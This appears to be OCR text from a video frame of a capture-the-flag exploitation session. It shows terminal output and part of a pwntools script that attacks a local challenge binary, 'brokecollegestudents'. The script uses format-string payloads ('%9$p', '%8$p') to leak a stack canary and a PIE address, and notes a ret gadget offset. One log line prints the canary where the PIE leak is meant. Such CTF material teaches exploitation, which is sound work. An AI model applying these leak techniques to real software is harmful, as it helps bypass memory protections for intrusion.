 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 11:30 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 622
31
[+] canary: 0x8e264d80eda2dc00
0x55e794f7d160What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(canary)}')
29
30
31 # 4448
32 # ret = 0x00000000000014f1
6 characters selected: Saved ~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube/exploit.py (UTF-8)